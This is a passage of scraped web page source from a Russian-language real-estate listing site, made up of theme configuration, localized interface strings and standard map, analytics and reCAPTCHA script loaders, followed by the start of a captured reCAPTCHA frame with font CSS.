0bdd1d181d180d0bed187d0\":\"\",\"d183d187d0b0d181d1d181d180d0bed187d0\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":"\u0432","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"\u0413\u0435\u043e\u043b\u043e\u043a\u0430\u0446\u0438\u044f \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u044d\u0442\u043e\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-31-2025\",\"01-02-2026\",\"01-03-2026\",\"01-05-2026\",\"01-06-2026\",\"01-07-2026\",\"01-08-2026\",\"01-10-2026\",\"01-11-2026\",\"01-13-2026\",\"01-14-2026\",\"01-16-2026\",\"01-17-2026\",\"01-19-2026\"]","singular_values":"[2,1,1,1,1,1,1,2,1,1,1,1,1,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/property.min.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"\u0421\u0443\u043c\u043c\u0430 \u0438\u043f\u043e\u0442\u0435\u043a\u0438:","morg2":"\u0418\u043f\u043e\u0442\u0435\u0447\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438:","morg3":"\u0413\u043e\u0434\u043e\u0432\u0430\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430\u0439\u043c\u0430:","searchtext":"\u041f\u041e\u0418\u0421\u041a","searchtext2":"\u0418\u0441\u043a\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c ...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"\u0421\u043f\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043c\u043d\u0430\u0442","search_bath":"\u0412\u0430\u043d\u043d\u044b\u0445 \u043a\u043e\u043c\u043d\u0430\u0442","search_min_price":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u041c\u0438\u043d. \u0426\u0435\u043d\u0443","search_max_price":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u041c\u0430\u043a\u0441. \u0426\u0435\u043d\u0430","contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","contact_email":"\u0412\u0430\u0448 E-mail","contact_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","contact_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","zillow_addres":"\u0412\u0430\u0448 \u0410\u0434\u0440\u0435\u0441","zillow_city":"\u0412\u0430\u0448 \u0413\u043e\u0440\u043e\u0434","zillow_state":"\u041a\u043e\u0434 \u0428\u0442\u0430\u0442\u0430/\u041e\u0431\u043b\u0430\u0441\u0442\u0438","adv_contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","adv_email":"\u0412\u0430\u0448 E-mail","adv_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","adv_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_search":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=ru","login_loading":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","street_view_on":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0423\u043b\u0438\u0446\u044b","street_view_off":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0423\u043b\u0438\u0446\u044b","userid":"0","show_adv_search_map_close":"yes","close_map":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","open_map":"\u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443","fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","default":"\u0412\u0441\u0435 \u0426\u0435\u043d\u044b","addprop":"\u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435, \u043f\u043e\u043a\u0430 \u043c\u044b \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u043c \u0432\u0430\u0448\u0443 \u0437\u0430\u044f\u0432\u043a\u0443!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"ru","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","contact_email":"\u0412\u0430\u0448 E-mail","contact_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","contact_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_contact_name":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","adv_email":"\u0412\u0430\u0448 E-mail","adv_phone":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","adv_comment":"\u0412\u0430\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","adv_search":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","disabled":"Disabled","published":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u043e","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com/?lang=ru","login_loading":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","userid":"0","prop_featured":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0430\u044f \u041d\u0435\u0434\u0432\u0438\u0436\u0435\u043c\u043e\u0441\u0442\u044c","no_prop_featured":"\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u0432\u0441\u0435 \"Featured\" \u0441\u043f\u0438\u0441\u043a\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u043f\u0430\u043a\u0435\u0442\u0435.","favorite":"\u0444\u0430\u0432\u043e\u0440\u0438\u0442","add_favorite":"\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","saving":"\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com/?lang=ru","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/comment-reply.min.js?ver=ac0e8fdad1a1c2bba67330136a392390" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="На платформе MonsterInsights" title="На платформе MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":26690,"object_key":"estate_property","object_type":"post","term_ids":[583,585,510,526],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"49260926c0"};</script>
		  
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yo5h9vv9ttu3
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
